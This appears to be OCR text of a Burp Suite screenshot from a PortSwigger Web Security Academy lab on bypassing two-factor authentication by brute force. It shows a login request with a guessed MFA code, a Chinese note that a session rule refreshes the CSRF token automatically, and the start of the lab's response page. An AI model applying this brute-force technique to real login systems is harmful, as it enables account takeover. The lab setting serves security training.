 Send
Cancel
< ▼
> ▼
Target: https://0a0d00e503dc512182afa16700cd0038.web
Request
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a0d00e503dc512182afa16700cd0038.web-security-academy.net
3 Cookie: session=PBLcbWb9YSxA8vLfv63GhGWzuT0VCZgK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a0d00e503dc512182afa16700cd0038.web-security-academy.net
11 Referer:
https://0a0d00e503dc512182afa16700cd0038.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=FKBgzSHR5dgXCTL5nO3SOJY6ATK0ws2v&mfa-code=3333
启用规则之后,
csrf 参数自动刷新，提交成功
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2821
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
2FA bypass using a brute-force attack
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
2FA bypass using a brute-force attack
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
Search...
0 matches